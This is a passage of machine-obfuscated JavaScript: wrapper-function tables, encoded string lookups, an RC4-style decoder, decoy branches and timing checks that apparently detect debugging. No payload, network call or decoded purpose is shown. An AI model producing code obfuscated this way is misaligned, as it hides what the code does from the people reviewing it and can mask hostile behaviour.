SkB','mskjn':vR(0xc26),'rFAOB':vR(0x257),'aTpQZ':vR(0xd52),'qlQvM':'jSQmO','ahlfi':'BHNlx','mZWbo':function(vh,vi){return vh===vi;},'SudAk':function(vh,vi){return vh+vi;},'kJzWT':function(vh,vi){return vh+vi;},'nPFBM':function(vh,vi){return vh+vi;},'FtHoH':function(vh,vi){return vh+vi;},'mvXsh':function(vh,vi){return vh+vi;},'dbwsU':function(vh,vi){return vh+vi;},'rrXJw':function(vh,vi){return vh+vi;},'ooqAP':function(vh,vi){return vh+vi;},'MuIwN':function(vh,vi){return vh+vi;},'VHOcr':function(vh,vi){return vh+vi;},'jYkRf':function(vh,vi){return vh+vi;},'GDgKX':function(vh,vi){return vh+vi;},'mhpdt':function(vh,vi){return vh+vi;},'uAtVu':function(vh,vi){return vh+vi;},'bvmyM':function(vh,vi){return vh+vi;},'OxAni':function(vh,vi){return vh+vi;},'xTSaZ':function(vh,vi){return vh+vi;},'UQsFV':function(vh,vi,vX){return vh(vi,vX);},'zsvwV':'17Kn','zVZTU':vR(0x8fc),'wtUYv':function(vh,vi,vX){return vh(vi,vX);},'LHaFU':function(vh,vi,vX){return vh(vi,vX);},'RYbUt':vR(0x4b4),'yMZkQ':vR(0xd23),'DeYUa':function(vh,vi,vX){return vh(vi,vX);},'szfko':function(vh,vi,vX){return vh(vi,vX);},'lgNsd':function(vh,vi,vX){return vh(vi,vX);},'btrpT':vR(0xb0e),'rCsPq':function(vh,vi,vX){return vh(vi,vX);},'rYJIV':function(vh,vi,vX){return vh(vi,vX);},'FCQKv':function(vh,vi,vX){return vh(vi,vX);},'iGcxk':function(vh,vi,vX){return vh(vi,vX);},'gzmlK':vR(0x9d0),'kkdgG':function(vh,vi,vX){return vh(vi,vX);},'VqLQP':function(vh,vi,vX){return vh(vi,vX);},'KXJad':vR(0x7bc),'CjxyO':vR(0x997),'DsGin':function(vh,vi,vX){return vh(vi,vX);},'TwCnd':vR(0x6a6),'lwxVW':function(vh,vi,vX){return vh(vi,vX);},'qkLhH':vR(0x362),'gumCO':function(vh,vi,vX){return vh(vi,vX);},'eLmZQ':vR(0x213),'ygevN':function(vh,vi,vX){return vh(vi,vX);},'tSbxs':function(vh,vi,vX){return vh(vi,vX);},'ptwYr':vR(0x7f1),'nKvnE':function(vh,vi,vX){return vh(vi,vX);},'vXcUX':'#T9X','ThEfp':vR(0x82d),'VXziD':vR(0x364),'wehes':vR(0x47e),'lqfos':function(vh,vi,vX){return vh(vi,vX);},'leXSs':function(vh,vi,vX){return vh(vi,vX);},'VmxBP':function(vh,vi,vX){return vh(vi,vX);},'MYFtd':function(vh,vi,vX){return vh(vi,vX);},'CMRvp':vR(0xad5),'MJiwl':function(vh,vi,vX){return vh(vi,vX);},'VzRbS':function(vh,vi,vX){return vh(vi,vX);},'hUisU':vR(0xb14),'Wlcon':'@8ie','XlNJQ':vR(0xe5f),'ODiPs':vR(0x6df),'ueGco':'1^qN','GLeSd':vR(0x348),'lsbYR':function(vh,vi,vX){return vh(vi,vX);},'RDcxQ':function(vh,vi,vX){return vh(vi,vX);},'GygLm':'Ccdw','cfZYw':function(vh,vi,vX){return vh(vi,vX);},'AKjLY':function(vh,vi,vX){return vh(vi,vX);},'MVcap':'A@7B','SrfRJ':'4W8c','kxddg':function(vh,vi,vX){return vh(vi,vX);},'QkuPy':vR(0xa77),'ReCqB':function(vh,vi,vX){return vh(vi,vX);},'UZgBg':vR(0x62b),'TRvnU':vR(0x8f1),'YISUP':vR(0x540),'ilwIh':vR(0x654),'HZBTy':vR(0x7ec),'BfITM':vR(0x39e),'wjtTn':function(vh,vi,vX){return vh(vi,vX);},'DiPMw':function(vh,vi,vX){return vh(vi,vX);},'wGyLH':vR(0x3ff),'MFWxg':function(vh,vi,vX){return vh(vi,vX);},'LQxDp':'Scsi','iQPZl':function(vh,vi,vX){return vh(vi,vX);},'VHnSQ':'igtg','DQTGa':vR(0xc1a),'MvdOX':'6i7R','kxFKg':function(vh,vi,vX){return vh(vi,vX);},'lTNil':function(vh,vi,vX){return vh(vi,vX);},'QVmZl':vR(0xc5a),'lSUZY':vR(0x9e5),'umtQZ':vR(0x72b),'TiWJW':function(vh,vi,vX){return vh(vi,vX);},'nyPfO':vR(0xe36),'OnfNq':'f&Y#','etXlU':function(vh,vi,vX){return vh(vi,vX);},'ONvoK':vR(0x920),'rJCcD':function(vh,vi,vX){return vh(vi,vX);},'RLltj':function(vh,vi,vX){return vh(vi,vX);},'mPDiv':vR(0x4ca),'GVEAB':function(vh,vi,vX){return vh(vi,vX);},'ewjsQ':'rAFD','yyina':function(vh,vi,vX){return vh(vi,vX);},'bgHOP':vR(0x6c6),'Aordf':function(vh,vi,vX){return vh(vi,vX);},'WiPxg':'8cQR','tZPEP':function(vh,vi,vX){return vh(vi,vX);},'BHfyB':vR(0xa7a),'mxvih':vR(0x61d),'gnRoU':vR(0xdca),'utzAl':function(vh,vi,vX){return vh(vi,vX);},'iChrg':vR(0xb68)};function vQ(vh){var vi=vR,vX={'Fezfq':function(vg,vI,vx){return vN['yKOsq'](vg,vI,vx);},'vcDvY':vi(0x18a),'UjuIM':vN['YovBt']};if(vN['MUIxc'](vN['ldXti'],vN[vi(0x525)]))return _0x3ecaca[vX[vi(0x28e)](_0x5352b4,0x4f,vX['vcDvY'])](vX[vi(0x28e)](_0x4daeab,0x9e,vX[vi(0xa74)]))>-0x1;else{var vr=[];for(var vG=0x0,va=vh[vi(0x221)];vN[vi(0x4b9)](vG,va);vG++){if(vN[vi(0xb31)]!==vi(0xd7c))return vN['dYoPv'](_0x5e72c3,0x10)&&vN[vi(0x5fb)](_0x5acc99,0x12);else vr[vi(0xae0)](String[vi(0xd25)](vN[vi(0x241)](vN[vi(0x7db)](vN['QfzmF'](vh[vi(0xafb)](vG)[vi(0xd94)](0x0),0x4),0x70),0x4)));}return vr[vi(0x2e0)]('');}}var vU=0x0,ve=vU,vZ=vU,vq=vU,vJ=vU,vm,vH=vU,vy=vU,vE=0x3;function vV(vh,vi){var vX=vR,vr={'wnbIp':function(vI,vx){var vA=vf;return vN[vA(0xc6d)](vI,vx);},'zmWEE':function(vI,vx){var vA=vf;return vN[vA(0x6e0)](vI,vx);},'ePLdo':function(vI,vx,vA){return vN['HyQKM'](vI,vx,vA);},'DPQGs':vN[vX(0x9c6)],'oGmKJ':vN[vX(0x16d)],'YcETd':'bYESQ','PSkfM':vN[vX(0x8a4)],'WJGtY':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'GnXHS':function(vI,vx){return vN['GjKjR'](vI,vx);},'EDWkp':vX(0xe0a),'HiNtg':function(vI,vx){var vA=vX;return vN[vA(0xc5f)](vI,vx);},'bQpEl':function(vI,vx){var vA=vX;return vN[vA(0xe49)](vI,vx);},'isdbX':function(vI,vx){var vA=vX;return vN[vA(0x55a)](vI,vx);},'FvLVe':function(vI,vx){var vA=vX;return vN[vA(0x9c9)](vI,vx);},'fGDaI':function(vI,vx){return vI||vx;},'mgYYM':function(vI,vx){var vA=vX;return vN[vA(0x8c0)](vI,vx);},'dWJfa':function(vI,vx){return vI+vx;},'XoRNB':vN[vX(0x39c)],'VxGRJ':function(vI,vx){var vA=vX;return vN[vA(0xa7f)](vI,vx);},'DqyxU':vN[vX(0x4f3)],'qXyzy':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'UdTPX':function(vI,vx){return vN['qNKeP'](vI,vx);},'zEtVu':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'RAztx':function(vI,vx){return vI*vx;},'xZebh':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'idsbj':function(vI,vx){var vA=vX;return vN[vA(0x7db)](vI,vx);},'kodYU':function(vI,vx){return vI-vx;},'ZcxSt':function(vI,vx){var vA=vX;return vN[vA(0x507)](vI,vx);},'BqFDE':function(vI,vx){return vN['Abkti'](vI,vx);},'nLjzb':function(vI,vx){var vA=vX;return vN[vA(0x1b0)](vI,vx);},'bROqS':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'WImgf':function(vI,vx){var vA=vX;return vN[vA(0x7c5)](vI,vx);},'kFIbR':function(vI,vx){return vN['cWMac'](vI,vx);},'LffQT':function(vI,vx){var vA=vX;return vN[vA(0x564)](vI,vx);},'VgSfe':function(vI,vx){var vA=vX;return vN[vA(0xcee)](vI,vx);},'nwkZN':function(vI,vx){var vA=vX;return vN[vA(0x93a)](vI,vx);},'DGpNo':function(vI,vx){return vN['WQIdH'](vI,vx);},'fWEDy':function(vI,vx){var vA=vX;return vN[vA(0x423)](vI,vx);},'KobRf':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'inXnX':function(vI,vx){return vI+vx;},'SOdJT':function(vI,vx){var vA=vX;return vN[vA(0xcd9)](vI,vx);},'uHLpx':function(vI,vx){var vA=vX;return vN[vA(0x23c)](vI,vx);},'KnrpC':vN[vX(0x3bf)],'rRcdO':vN[vX(0xbce)],'ylusV':vX(0xa7b),'aGRIV':function(vI,vx){return vI%vx;},'YNwRP':function(vI,vx){return vN['KYCam'](vI,vx);},'Ywjfs':vN[vX(0x2d7)],'HFVrw':function(vI,vx){return vN['vaIvr'](vI,vx);},'jytaq':function(vI,vx){return vN['dYoPv'](vI,vx);},'NxssU':vX(0x3f7),'XXYlf':function(vI,vx){var vA=vX;return vN[vA(0xbfc)](vI,vx);}};if(vN[vX(0x836)](vN[vX(0xb2b)],vN[vX(0x2cd)]))return vr['wnbIp'](_0x1ad22d,0x0);else{var vG=vi[vX(0x216)](vh,vh),va=vN[vX(0x7fb)](vn),vg=function(vI){var vx=vX;return vr[vx(0x463)]===vr['PSkfM']?vr[vx(0xa13)](_0x3ca609,_0x82f686[vr['ePLdo'](_0x5dfa1d,0xbf,vr[vx(0x373)])][_0xf3158d(0x51,vr['oGmKJ'])]):(vn[vx(0x978)][vn[vx(0x978)][vG][0x0]]=+new vn[(vx(0x978))][vG][0xf](),va[vI]);};return vV=function(vI,vx){var vA=vX,vD={'RPafP':vN[vA(0x88d)],'YQaoX':function(vO,vd){return vO%vd;},'GFzQt':function(vO,vd){var w0=vA;return vN[w0(0x7db)](vO,vd);},'ZJOnU':function(vO,vd){var w0=vA;return vN[w0(0x33c)](vO,vd);},'bJJOk':function(vO,vd){return vO<vd;},'vLqXg':function(vO,vd,w0){var w1=vA;return vN[w1(0xd09)](vO,vd,w0);},'EegOv':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'ZYCac':function(vO,vd){return vO%vd;},'eIbwa':function(vO,vd){return vN['BfShG'](vO,vd);},'oXNCw':function(vO,vd){var w0=vA;return vN[w0(0x1d5)](vO,vd);},'DXcoD':function(vO,vd){var w0=vA;return vN[w0(0xac5)](vO,vd);},'hSbWJ':function(vO,vd){return vN['BfShG'](vO,vd);},'Scqob':function(vO,vd){var w0=vA;return vN[w0(0x808)](vO,vd);},'bZMBW':vN[vA(0x187)],'farbJ':vN[vA(0xcfb)],'uuSJM':function(vO,vd){var w0=vA;return vN[w0(0x1b0)](vO,vd);},'UXQAt':function(vO,vd){return vN['EcsJB'](vO,vd);},'AaaAX':vA(0x912),'aQdyH':function(vO,vd){return vN['YfKgO'](vO,vd);},'dnfgI':function(vO,vd){return vO%vd;},'AZvQF':function(vO,vd){return vO+vd;},'ELiDN':function(vO,vd){return vO%vd;},'AyIqr':function(vO,vd){return vO<vd;},'OKsyr':function(vO,vd){return vN['cqPJb'](vO,vd);},'tMeVC':vN[vA(0x7d9)],'ajDfy':function(vO,vd){return vO%vd;},'ShEzl':function(vO,vd){return vO(vd);},'NXiVz':function(vO,vd){var w0=vA;return vN[w0(0x25c)](vO,vd);},'RIWDO':vA(0xc71),'DIMqU':vN[vA(0x532)],'ZBPHn':function(vO,vd){return vN['AJZND'](vO,vd);},'TbqhZ':function(vO,vd){return vO%vd;},'pCTqW':function(vO,vd){return vO===vd;},'UKseU':vN['scLJj'],'ZsXAH':vN[vA(0x1ce)],'rUXtd':function(vO,vd){return vN['GjKjR'](vO,vd);},'NlTso':function(vO,vd){return vO>=vd;},'KjZsk':vA(0xb94),'NPkri':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'lmSog':vN[vA(0x3a4)],'QvPtq':function(vO,vd){return vO>vd;},'AfPJe':function(vO,vd){var w0=vA;return vN[w0(0x241)](vO,vd);},'utDSa':function(vO,vd){var w0=vA;return vN[w0(0x9c9)](vO,vd);},'VyKvi':function(vO,vd){var w0=vA;return vN[w0(0x251)](vO,vd);},'xvJjc':function(vO,vd){return vN['deiZL'](vO,vd);},'BPVFj':vN[vA(0xaff)]};if(vN[vA(0xb3d)](vN[vA(0xbbf)],vN[vA(0xbbf)])){vI=vN[vA(0x241)](vI,0x31);var vo=vN['kGFCl'](vg,vI);if(vN[vA(0x86f)](vV[vG],undefined)){var vt=vn[vA(0x978)][vG];vH=!vH?(--vE,0x1):vH,vJ=!vJ?(--vE,vN[vA(0x472)](vN[vA(0x7c5)](vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]],vG)[vt[0x20]](0x9),0x28)):vJ,vy=!vy?(--vE,vN['MJmgx'](vN[vA(0x1b0)](vV,Ww)[vt[0x20]](vq+0xf),0xa)):vy;var vc=va[vt[0x1e]],vs=function(vO){var vd=vA,w0={'EBilN':function(wu,wF){return vr['WJGtY'](wu,wF);},'IQrDD':function(wu,wF){var wB=vf;return vr[wB(0xb6c)](wu,wF);},'goppr':vr[vd(0x2c7)],'VADhx':function(wu,wF){return vr['HiNtg'](wu,wF);},'YPzug':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'SyngL':function(wu,wF){var wB=vd;return vr[wB(0xd76)](wu,wF);},'xCVEf':function(wu,wF){return wu<wF;},'aKyIm':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'UwWqR':function(wu,wF){var wB=vd;return vr[wB(0x9b1)](wu,wF);},'iCivx':function(wu,wF){var wB=vd;return vr[wB(0x473)](wu,wF);},'YFqvC':function(wu,wF){var wB=vd;return vr[wB(0xd1d)](wu,wF);},'ZOLub':function(wu,wF){var wB=vd;return vr[wB(0xbe4)](wu,wF);},'vzkpF':function(wu,wF){return wu-wF;},'oEczT':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'WyZTp':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'UTwZa':function(wu,wF){return wu||wF;},'LOiXJ':function(wu,wF){return wu-wF;},'xJxgu':vr[vd(0x88f)]};if(vr[vd(0xbc5)](vr[vd(0x459)],vr[vd(0x459)])){var w1=vD[vd(0x5bd)]['split']('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':_0x551be9=_0x15e773[_0x1a1550];continue;case'1':_0x2ccc84=vD[vd(0x979)](vD['GFzQt'](_0x25683d,_0x10404b[_0x1a35ac=vD[vd(0x979)](vD[vd(0x9db)](_0x519e63,0x1),0x100)]),0x100);continue;case'2':_0x4265dd+=_0x1df5c9[0x1c](vD[vd(0x8ce)](_0x4a8ab5[_0x335184[0x20]](_0x1a7dca),_0x233783[vD[vd(0x979)](vD[vd(0x9db)](_0x34cbbe[_0x536833],_0x24b381[_0x29f9fb]),0x100)]));continue;case'3':_0x564d17[_0xe9ef3c]=_0xb78c40;continue;case'4':_0x528ed2[_0x21c2ae]=_0x26daac[_0x32f1c4];continue;}break;}}else{for(var w3,w4,w5=vG,w6=vG,w7=vr[vd(0xd76)](w5,vs),w8=0x0,w9=0x0,wW=(function(){var wu=vd,wF={'rzhuH':function(wj,wT){var wS=vf;return w0[wS(0xce6)](wj,wT);},'vnwLp':function(wj,wT){var wS=vf;return w0[wS(0x19e)](wj,wT);},'NIxMX':function(wj,wT){return wj%wT;}};if(w0['IQrDD'](w0[wu(0x803)],w0[wu(0x803)]))return++ve,ve%vc?ve:(function(){var wj=wu,wT={'IwiPZ':function(wS,wp){return wS>wp;},'LwUHn':function(wS,wp){var wf=vf;return w0[wf(0x880)](wS,wp);}};return w0['IQrDD'](wj(0x911),w0['goppr'])?wT[wj(0x791)](wT[wj(0xc91)](_0x3106d4,0x2),0x0):(vZ=ve,vq++,w0[wj(0xce6)](w0[wj(0xafd)]((vV+w5)[vt[0x20]](w0[wj(0xcde)](vq,0xf)),0xa),0x0)&&w0['xCVEf'](w0[wj(0xa8d)](+new vt[0xf](),vn[wj(0x978)][vt[0x0]]),w0['UwWqR'](vc,0x9))?(vc=w0['iCivx'](!vH,!vJ)||!vy?ve:vc,(function(){var wS=wj;return wF[wS(0x3d7)](wF['vnwLp']((vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]]+vG)[vt[0x20]](0x9),0x28),0x0)?(vc=vE?ve:vc,ve):vt[0x2c](wF['NIxMX'](ve,vc));}())):vt[0x2c](vc-va[vt[0x1e]]));}());else{var wB={'JZhTH':function(wj,wT){return wj+wT;},'YjpkB':function(wj,wT){return w0['YFqvC'](wj,wT);}};return _0x4ae1d5=_0x2bb79f,_0x549d3c++,w0[wu(0xcf3)](w0[wu(0xb63)](w0[wu(0x89b)](_0x53cbaf,_0x25d25a)[_0x2dab75[0x20]](w0[wu(0x827)](_0x38f9f0,0xf)),0xa),0x0)&&w0['aKyIm'](+new _0x38e4fe[0xf](),_0xd7497c[wu(0x978)][_0x47cae9[0x0]])<w0[wu(0x505)](_0x5880d4,0x9)?(_0x18fa65=w0[wu(0x2f1)](!_0x72610e,!_0x1e6bbb)||!_0x1f82c5?_0x1220d7:_0x3e2695,(function(){var wj=wu;return wB['JZhTH'](_0x181d02[0x14](_0x5bc6b9[0x12],_0x19dc3f[0x21])[_0x58c62b[0x27]][_0x4bd626[0x21]],_0x166fdc)[_0x1ea73c[0x20]](0x9)-0x28!=0x0?(_0x2c4723=_0x1e40c1?_0x1a5004:_0x28ca4b,_0x20646b):_0x502dbf[0x2c](wB[wj(0x9b6)](_0x30e3de,_0x1c6a87));}())):_0x14ec98[0x2c](w0[wu(0xb63)](_0x523b71,_0x48c2dc[_0x50ce89[0x1e]]));}}());w4=vO[vd(0xafb)](w9++);~w4&&(w3=vr[vd(0x24f)](w8,!wW?wW:vr[vd(0xbd5)](vZ+vr[vd(0x2b8)](vc,0xcd),vc))?vr['isdbX'](vr[vd(0x9b1)](vr[vd(0x5a6)](!wW?wW:vr[vd(0x496)](vr[vd(0x375)](vZ,vr['kodYU'](vc,0xc9)),vc),!wW?wW:vr['ZcxSt'](vZ,vr[vd(0x7b5)](vc,0xc9))%vc),w3),w4):w4,w8++%(!wW?wW:vr[vd(0x24f)](vr[vd(0x6fb)](vZ,vr[vd(0x199)](vc,0xcd)),vc)))&&(w5+=w7[vt[0x20]](vr[vd(0x893)](w9,!wW?wW:vr['kFIbR'](vZ,vr[vd(0x7b5)](vc,0xc7))%vc))-(!wW?wW:vr[vd(0x492)](vZ,vr[vd(0x199)](vc,0xc7))%vc)!=(!wW?wW:vr[vd(0x893)](vZ,vr[vd(0x533)](vc,0xd1))%vc)&&wW?vt[0x1c](vr[vd(0x1ef)](0xff,vr['DGpNo'](w3,vr['nwkZN'](vr[vd(0x66d)](-(!wW?wW:vr[vd(0xd04)](vr[vd(0x375)](vZ,vc-0xcf),vc)),w8),!wW?wW:vr[vd(0x178)](vZ,vr[vd(0x958)](vc,0xcb))%vc)))):vt[0x2c](w8))){if(vr[vd(0x72a)](vr['KnrpC'],vr[vd(0xd72)]))w4=vr[vd(0xc3c)][vt[0x29]](wW?w4:!wW?wW:vr[vd(0xe0e)](vr['YNwRP'](vZ,vc-0xc7),vc));else return _0x1ee9f2>=0x0&&vD[vd(0x54f)](_0x247046,0x2);}for(var wv=0x0,ww=w5[vt[0x1e]];vr[vd(0xa08)](wv,ww);wv++){if(vr[vd(0xbc5)](vr[vd(0xa6d)],vr['Ywjfs']))return vD['vLqXg'](_0x407c90,_0x214455,_0x5437cb(0xa7,vd(0xc56)));else w6+=vr[vd(0xe67)](vt[0x24],vr['kFIbR'](vt[0x1f],w5[vt[0x20]](wv)[vt[0x28]](0x10))[vd(0x216)](-0x2));}return vt[0x1b](w6);}},vY=function(vO,vd){var w0=vA,w1,w2,w3=[],w4=0x0,w5=vG;for(w1=0x0,vO=vD[w0(0x475)](vs,vO);vD['bJJOk'](w1,0x100);w1++)w3[w1]=w1;for(w1=0x0;vD[w0(0x54f)](w1,0x100);w1++)w4=vD[w0(0x5a0)](vD[w0(0x9db)](vD[w0(0x282)](w4,w3[w1]),vd[vt[0x20]](vD[w0(0x406)](w1,vd[vt[0x1e]]))),0x100),w2=w3[w1],w3[w1]=w3[w4],w3[w4]=w2;w1=0x0,w4=0x0;for(var w6,w7=0x0;w7<vO[vt[0x1e]]&&(vD['DXcoD'](vD['oXNCw'](w7,0x2),0x0)||vD[w0(0x54f)](w7,0x3e7));w7=vD['hSbWJ'](w6=w7,0x1)){if(vD[w0(0xce1)](w0(0x814),vD['bZMBW'])){var w8=vD['farbJ'][w0(0x868)]('|'),w9=0x0;while(!![]){switch(w8[w9++]){case'0':w4=vD[w0(0x9db)](w4,w3[w1=vD[w0(0x5a0)](vD[w0(0x75e)](w1,0x1),0x100)])%0x100;continue;case'1':w3[w4]=w2;continue;case'2':w3[w1]=w3[w4];continue;case'3':w2=w3[w1];continue;case'4':w5+=vt[0x1c](vD[w0(0x8ce)](vO[vt[0x20]](w7),w3[vD[w0(0x406)](vD['UXQAt'](w3[w1],w3[w4]),0x100)]));continue;}break;}}else _0x364b2b=_0x17d902;}return w5;};vV[vG]=vY,vh=arguments;}var vb=va[0x0],vl=vN[vA(0x507)](vI,vb),vL=vh[vl];if(!vL){if(vN['BYWIJ']===vA(0xd21))return _0x46aa45;else{if(vN[vA(0x86f)](vn[vG],undefined)){if(vN[vA(0xd6b)]===vN['UTkyZ'])(function(vO){var vd=vA,w0={'vwbCe':function(wj,wT){var wS=vf;return vD[wS(0xa82)](wj,wT);},'SFLTy':function(wj,wT){return vD['TbqhZ'](wj,wT);},'parxi':function(wj,wT){var wS=vf;return vD[wS(0xaa0)](wj,wT);},'BStHB':vD['UKseU'],'coVut':vd(0x7dd),'VhjBo':vD[vd(0x2f7)],'MsSjq':function(wj,wT){var wS=vd;return vD[wS(0x38d)](wj,wT);},'Mftzl':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'sNXWx':function(wj,wT){return wj<wT;},'NDRoP':function(wj,wT){return wj!==wT;},'tGjAA':vd(0x2b5),'pvrmL':vD['KjZsk'],'MooAr':function(wj,wT){return vD['NPkri'](wj,wT);},'fBURJ':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'IvMSq':function(wj,wT){return vD['Scqob'](wj,wT);},'BwCKQ':vD[vd(0x738)],'jYvUx':function(wj,wT){var wS=vd;return vD[wS(0xe52)](wj,wT);},'vLzMq':function(wj,wT){var wS=vd;return vD[wS(0x310)](wj,wT);},'wsHCE':function(wj,wT){return vD['utDSa'](wj,wT);},'ipqQX':vd(0xad9),'UlfDi':function(wj,wT){return vD['VyKvi'](wj,wT);},'nLqQI':function(wj,wT){var wS=vd;return vD[wS(0x47c)](wj,wT);},'JGxFf':function(wj,wT){return vD['NlTso'](wj,wT);}};if(vD[vd(0xce1)](vD[vd(0x28b)],vD[vd(0x28b)])){var w1=vD['AaaAX'][vd(0x868)]('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':for(w7=0x0;vD['aQdyH'](w7,0x100);w7++)wW=vD['dnfgI'](vD[vd(0x4f9)](vD[vd(0xc84)](wW,w9[w7]),_0x47b642[_0xebc8d9[0x23]](vD[vd(0xda5)](w7,_0x1ed04[_0x1f6d44[0x25]]))),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;continue;case'1':w7=0x0,wW=0x0;continue;case'2':return wv;case'3':for(var w3,w4=0x0;vD[vd(0x6ee)](w4,_0x376b03[_0x4bc85e[0x25]])&&(vD[vd(0x5cb)](vD[vd(0xda5)](w4,0x2),0x0)||w4<0x3e7);w4=(w3=w4)+0x1){var w5=vD['tMeVC'][vd(0x868)]('|'),w6=0x0;while(!![]){switch(w5[w6++]){case'0':w8=w9[w7];continue;case'1':w9[w7]=w9[wW];continue;case'2':wv+=_0x7689b3[0x12](vD['ZJOnU'](_0x3ae055[_0x366540[0x23]](w4),w9[vD[vd(0x5a0)](w9[w7]+w9[wW],0x100)]));continue;case'3':w9[wW]=w8;continue;case'4':wW=vD['ZYCac'](wW+w9[w7=vD[vd(0xd6c)](vD[vd(0x9db)](w7,0x1),0x100)],0x100);continue;}break;}}continue;case'4':for(w7=0x0,_0x570270=vD['ShEzl'](_0xf06d17,_0x28135d);vD['NXiVz'](w7,0x100);w7++)w9[w7]=w7;continue;case'5':var w7,w8,w9=[],wW=0x0,wv=_0x20b378;continue;}break;}}else{var ww=[0x1,0x0,0x0],wu=function(){var wS=vd;return w0[wS(0x8e3)](w0[wS(0x7c0)],w0[wS(0x2eb)])?w0[wS(0x521)](w0['SFLTy'](_0x35c100,0x2),0x0):w0[wS(0x698)];},wF=vn[vd(0x978)][vG],wB=va[wF[0x1e]];function wj(wS){var wp=vd;if(w0[wp(0x2fc)](wp(0x2b5),w0['tGjAA']))return w0[wp(0x48c)](_0x510aa9,0x7);else{for(var wf=0x0,wz=ww[wF[0x1e]];w0[wp(0x8a6)](wf,wz);wf++){if(w0[wp(0x2fc)](wp(0x9ee),w0[wp(0x6d8)]))ww[wF[0x2b]](wF[0x18](wF[0x10]())),wz=ww[wF[0x1e]];else return w0[wp(0xb78)](_0x4b0084,0xe)&&w0['sNXWx'](_0x517849,0x10);}return w0['MooAr'](wS,ww[0x0]);}}function wT(wS){var wp=vd,wf={'CjfyE':function(wz,wk){var wK=vf;return w0[wK(0xc00)](wz,wk);},'sdsfY':function(wz,wk){var wK=vf;return w0[wK(0x8a6)](wz,wk);}};if(w0['IvMSq'](w0[wp(0xd50)],'IVNAV')){if(w0[wp(0x828)](w0[wp(0x7d0)](+new wF[0xf](),vn[wp(0x978)][wF[0x0]]),w0[wp(0xae8)](wB,0x9)))return w0[wp(0x48c)](w0[wp(0x4aa)],wp(0xad9))?(wF[0x2c](),w0[wp(0x1e9)](wj,vO)):wf[wp(0x325)](_0x29d4db,0x10)&&wf[wp(0xa6b)](_0x3c5f21,0x12);if(!wF[0x15](~wS))return wS;return wF[0x2c](),w0[wp(0xd2c)](wj,vO);}else return w0['Mftzl'](_0x287f86,0x0)&&w0[wp(0x8a6)](_0x103e25,0x2);}return function(){var wS=vd;if(vD[wS(0x5d6)]!==vD['DIMqU']){var wp=new wF[0xe](vD[wS(0xc84)](wF[0x22],wF[0x25])),wf=wp[wF[0x26]](vD[wS(0x9db)](wu,vG))?--ww[0x1]:--ww[0x0];return vD[wS(0x475)](wT,wf);}else return w0['JGxFf'](_0x2d07d8,0x2)&&_0x6d0d39<0x4;};}}(vV)(),vn[vG]=vx);else return vr[vA(0x631)](_0x1f0fdc,0x2)&&vr[vA(0xa08)](_0x31a4a2,0x4);}vo=vV[vG](vo,vx),vh[vl]=vo;}}else{if(vN[vA(0x9ef)]!==vN[vA(0x9ef)])return vr['ePLdo'](_0x431a56,0x8e,vr[vA(0x86d)])in _0x133e3f&&!_0x204513[vr[vA(0xdb9)](_0x43351a,0x8e,vr[vA(0x86d)])];else vo=vL;}return vo;}else return vr[vA(0x5af)](typeof _0x158116,_0x5d6475);},vV(vh,vi);}}function vn(){var vh=vR,vi={'SMVxZ':function(vg,vI){var vx=vf;return vN[vx(0x25c)](vg,vI);},'dOiUz':function(vg,vI){var vx=vf;return vN[vx(0x2ba)](vg,vI);},'WwAHt':function(vg,vI){return vg<vI;},'mRmfv':function(vg,vI){var vx=vf;return vN[vx(0x2db)](vg,vI);},'Naayy':vh(0x646),'LiIXn':function(vg,vI){var vx=vh;return vN[vx(0x3d1)](vg,vI);},'ewqko':vN[vh(0x35a)],'avWLP':vN[vh(0xa1c)],'vxtfL':function(vg,vI){var vx=vh;return vN[vx(0xaed)](vg,vI);},'IBRIT':function(vg,vI){return vg%vI;},'zOZRO':vN[vh(0xb88)]};if(vN[vh(0x5e4)](vN['IzNkr'],vN['cgXSp']))return _0x58232e<0x0;else{var vX=[vN[vh(0x4ab)],vN['oAZKQ'],vN[vh(0x445)],vh(0x6dc),vN['kUkLR'],vN[vh(0xdd4)],vh(0xcce),vN[vh(0x3dd)],vN[vh(0x662)],vN[vh(0x78e)],vN[vh(0xe48)],vN['WxGvW'],vN['diPeO'],vN[vh(0xd9c)],vN[vh(0x730)],vN[vh(0x58e)],vN[vh(0xd3a)],vN[vh(0x873)],vN[vh(0xe0c)],vh(0xd47),vN[vh(0x8b6)],vN[vh(0xb34)],vN[vh(0xe6d)],vN[vh(0xe01)],'gq',vN['xcHZg'],vh(0x27c),vN['YeRlp'],vN[vh(0xdb5)],vN['OvvBI'],vN[vh(0x95a)],vN[vh(0xbb9)],vN[vh(0x5c7)],vN[vh(0x81e)],vN[vh(0xbe1)],vN[vh(0x351)],vh(0xa9f),vN[vh(0x8f8)],vh(0xe56),vN[vh(0xd46)],vN[vh(0xbf0)],vN[vh(0xa55)],'AqiPkmo8',vN[vh(0xc80)],vN['NSzyK'],vN['nsVID'],vN[vh(0x59a)],vh(0x7a8),vN[vh(0x66f)],vN[vh(0x458)],vN[vh(0xd58)],vN['cmdOG'],vN[vh(0xca4)],vN[vh(0x571)],'WQVcJmoCka',vN['IAmvg'],vN[vh(0x909)],vN[vh(0x2c2)],'ya',vN[vh(0x3b3)],vN['ZouCp'],vN[vh(0x57d)],vN['fQFXr'],vN[vh(0x4c9)],vN[vh(0x8c2)],vN[vh(0x38e)],vh(0x705),vN